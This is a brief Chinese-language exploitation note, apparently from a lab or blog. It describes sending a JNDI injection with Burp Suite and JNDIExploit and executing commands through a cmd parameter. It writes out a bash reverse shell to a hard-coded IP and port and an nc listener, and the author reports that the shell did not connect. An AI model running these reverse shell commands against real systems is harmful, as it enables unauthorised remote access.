使用burpsuite发包,JNDIExploit进行监听
执行代码如下
执行代码在cmd处
反弹shell**bash -i >& /dev/tcp/47.111.15.14/888 0>&1**
nc进行监听**nc -lvvp 888**
未能反弹shell,原因未知